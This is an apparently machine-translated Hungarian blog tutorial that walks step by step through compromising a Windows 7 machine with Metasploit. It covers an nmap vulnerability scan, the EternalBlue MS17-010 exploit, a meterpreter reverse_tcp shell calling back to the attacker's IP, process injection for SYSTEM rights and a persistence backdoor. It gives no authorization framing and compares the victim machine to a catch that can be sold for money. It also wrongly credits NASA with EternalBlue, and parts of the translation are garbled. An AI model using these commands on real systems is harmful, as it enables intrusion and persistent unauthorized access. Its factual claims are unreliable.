Amint már megvitattuk a TOP 25 legjobb KALI LINUX TOOL-t, és a METASPLOIT-ot az első helyre tettük a listán, most beszéljünk és tanuljunk a METASPLOIT-ról. Javasoljuk, hogy ismerje meg a Metasploit-ot.

A Metasploit-ot eredetileg H. D Moore hozta létre 2003-ban, amíg 2009. október 21-én a Rapid7 meg nem vásárolta és tovább nem fejlesztette. A Metasploit-framework teljes egészében Ruby használatával íródott, és a Kali Linux rendszerben (és gondolom, szinte minden Penetration Testing OS-ben is) telepített szabványos csomag. Ez egy hackerek vagy penetrációs tesztelők kedvenc készlete biztonsági sebezhetőségek kutatására, exploitok fejlesztésére és végrehajtására a célpontokon, valamint egyéb biztonsági fejlesztésekre.

A Metasploit több kiadásban is elérhető, általában két kategóriára osztható, ingyenes és fizetős verzióra. Az ingyenes verziók: Metasploit Framework Community Edition (CLI alapú felület) és Armitage (GUI alapú felület). A fizetős verziók : Metasploit Express, Metasploit Pro és Cobalt Strike (hasonló az Armitage-hez, amelyet a Strategic Cyber LLC biztosít).

A Metasploit lehetővé teszi a felhasználók számára, hogy saját exploit kódot készítsenek (vagy fejlesszenek), de ne aggódjon, ha nem ért a kódoláshoz, a Metasploit nagyon sok modult tartalmaz, és ezek folyamatosan frissülnek. Jelenleg a Metasploit több mint 1600 exploitot és 500 hasznos terhet tartalmaz. Az egyszerű módja annak, hogy megértsük, mik az exploitok és a hasznos terhek, egy exploit alapvetően az, hogy a támadó hogyan szállítja a hasznos terhet, a célrendszer sebezhetőségi lyukán keresztül. Miután a támadó elindítja az exploit, amely tartalmaz egy hasznos teher ellen sebezhető célpont, majd a hasznos teher telepített (hasznos teher használják visszacsatlakozni a támadó, hogy távoli hozzáférést szerezzen a célrendszer ellen), ebben a szakaszban az exploit kész, és lényegtelenné válik.

“A Metasploit nem hacker azonnali eszköz, hanem egy őrült keretrendszer.”

Ez a Metasploit cikk a behatolásvizsgálat elvégzéséről szól egy célrendszer ellen a következő folyamattal:

- Sérülékenység szkennelés

- Sérülékenység felmérés

- Exploiting

- Távoli hozzáférés megszerzése – a rendszer birtoklása

ELŐKÉSZÍTÉS

Tegyünk róla, hogy a Kali Linuxunknak a legújabb frissített verziója legyen. Minden frissítésen belül lesznek fejlesztések. Futtassuk a következő parancsokat:

~# apt upgrade -y

~# apt dist-upgrade -y

Mihelyt a gépünk naprakész, most kezdjük a metasploit konzol beindításával. A terminálba írjuk be:





Amellett szükségünk van bármilyen szövegszerkesztőre, Geditre vagy Leafpadre, hogy útközben összegyűjtsünk néhány információt, mielőtt lefordítjuk a támadást. Először is, azonosítsuk a vezeték nélküli interfész IP-címét, a router IP-jét és a netmaszkot.

A fenti információk alapján feljegyezzük a WLAN1 és a router IP-címét, valamint a netmaszkot. Tehát a feljegyzésnek így kell kinéznie:

Attacker IP (LHOST): 192.168.1.56

Gateway / Router IP: 192.168.1.1

Netmaszk:

STEP 1 : VULNERABILITY SCANNING

A metasploit konzolon ezután először összegyűjtjük az információkat, mint például a célpont IP-címét, az operációs rendszert, a megnyitott portokat és a sebezhetőséget. A metasploit lehetővé teszi számunkra az NMap futtatását közvetlenül a konzolból. A fenti információk alapján futtassuk ezt a parancsot az információgyűjtési feladatunk elvégzéséhez.



msf > nmap -v 192.168.1.1/24 --script vuln -Pn -O

A fenti parancsból az alábbi eredményt kaptuk.

A Windows operációs rendszert futtató sebezhető célpontot kaptunk, és a sebezhetőség az SMBv1 szolgáltatáson van. Tehát, adjuk hozzá a megjegyzéshez.

Cél IP (RHOST): 192.168.1.57

Sérülékenység: (ms17-010)



STEP 2 : VULNERABILITY ASSESSMENT

Most már ismerjük a célpontot és annak sebezhetőségét. Ellenőrizzük a sebezhetőséget a metasploit konzolon

Most már ismerjük a célpontot és annak sebezhetőségét. Ellenőrizzük a sebezhetőséget a metasploit konzolon az smb_scanner segédmodul segítségével. Futtassuk a következő parancsot:

msf auxiliary(smb_ms17_010) > set RHOSTS

msf auxiliary(smb_ms17_010) > run

A metasploit biztos a sebezhetőségben, és megmutatja a pontos Windows OS Editiont. Hozzáadás a megjegyzéshez:

Cél OS: Windows 7 Ultimate 7600

STEP 3 : EXPLOITING

A metasploit sajnos nem rendelkezik ehhez a sebezhetőséghez kapcsolódó exploit modullal. De ne aggódj, van egy srác odakint, aki kitette és megírta az exploit kódot. Az exploit ismerős, mivel a NASA által kezdeményezett EternalBlue-DoublePulsar a neve. Megkaphatod innen, vagy követheted az alábbi oktatóvideó útmutatóját, hogy telepítsd az exploit kódot a metasploit keretrendszeredbe.



Ha már végig követted a fenti útmutatót, (győződj meg róla, hogy az útvonal megegyezik a bemutatóval). Most már készen áll a célpont kihasználására. Futtassa a következő parancsokat:

set payload windows/meterpreter/reverse_tcp

set PROCESSINJECT spoolsv.exe

set RHOST 192.168.1.57

set LHOST 192.168.1.56

Exploit

Boom… Az exploit sikeres, meterpreter munkamenetet kaptunk. Ahogy korábban említettem, amint az exploit elindult, telepíti a hasznos terhet, ami itt a windows/meterpreter/reverse_tcp.

4. LÉPÉS : TÁVKÖZELÉSI KAPCSOLAT MEGNYERÉSE



Fedezzük fel a további elérhető parancsokat, írjuk be a ‘?’ (kérdőjel nélkül) és nézzük meg a felsorolt elérhető parancsokat. A Stdapi, rendszerparancsok a következők:



A célrendszerrel kapcsolatos további információk megtekintéséhez használja a ‘sysinfo’ parancsot. A kimenetnek így kell kinéznie.



Mivel korábban a rendszerfolyamatba (spoolsv.exe) injektáltunk, rendszerjogokat kaptunk. Mi birtokoljuk a célpontot. Sok mindent megtehetünk a célpontnak adott paranccsal. Például futtathatjuk az RDP-t, vagy egyszerűen csak beállíthatjuk a VNC remote-ot. A VNC szolgáltatás futtatásához írjuk be a parancsot:

Az eredmény a célgép asztala kell legyen, ez így néz ki.

A legfontosabb része egy backdoor létrehozása, így amikor a célgép levált a mi gépünkről, a célgép megpróbál majd visszacsatlakozni, ismét hozzánk. A backdooring a hozzáférés fenntartására szolgál, ez olyan, mint a horgászat, nem fogod visszadobni a halat a vízbe, ha már megvan a hal, igaz? Akarsz valamit csinálni a hallal, akár a hűtőszekrényben tárolni a további műveletekhez, például a főzéshez, vagy eladni pénzért.



A Meterpreter rendelkezik ezzel a tartósan backdooring funkcióval. Futtasd a következő parancsot, és nézd meg a rendelkezésre álló paramétereket és argumentumokat.

meterpreter > run persistence -h

Ha nem tetszik ez a deprecated script, a legújabb persistence modul a post/windows/manage/persistence_exe alatt található. Ezt magad is tovább vizsgálhatod.

A Metasploit hatalmas,ez nem csak egy eszköz,hanem egy keretrendszer,vedd figyelembe,hogy több mint 1600 exploit és kb.500 payload van benne. Egy cikk csak az általános használat vagy elképzelés nagy képére alkalmas. De, nagyon sokat tanultál ebből a cikkből.

“Minél inkább követed a támadási folyamatot, annál több erőfeszítés nélküli kihívásod van.”